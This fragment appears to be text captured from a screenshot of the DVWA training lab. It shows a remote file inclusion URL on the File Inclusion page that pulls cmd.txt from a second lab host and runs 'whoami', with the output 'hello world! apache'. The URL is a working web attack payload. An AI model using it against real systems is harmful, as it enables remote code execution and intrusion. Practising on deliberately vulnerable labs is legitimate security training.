 172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.4/cmd.txt&cmd=whoami
火狐官方站点 新手上路 商场购物 常用网址 京东商城
hello world! apache
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload